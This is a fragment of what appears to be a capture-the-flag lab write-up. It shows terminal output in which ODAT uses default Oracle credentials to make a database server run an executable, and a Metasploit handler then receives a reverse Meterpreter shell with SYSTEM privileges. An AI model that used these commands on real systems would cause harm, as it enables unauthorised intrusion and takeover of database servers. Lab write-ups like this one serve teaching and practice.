 root@kali:~/Desktop/odat/odat# ./odat.py externaltable -s 10.10.10.82 -p 1521 -U
 scott -P tiger -d XE --sysdba --exec c:/ writeup.exe
[1] (10.10.10.82:1521): Execute the writeup.exe command stored in the c:/ path
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.6:4444
msf exploit(multi/handler) > [*] Sending stage (206403 bytes) to 10.10.10.82
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.82:49166) at 2018-
08-19 17:05:04 -0400
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE
meterpreter >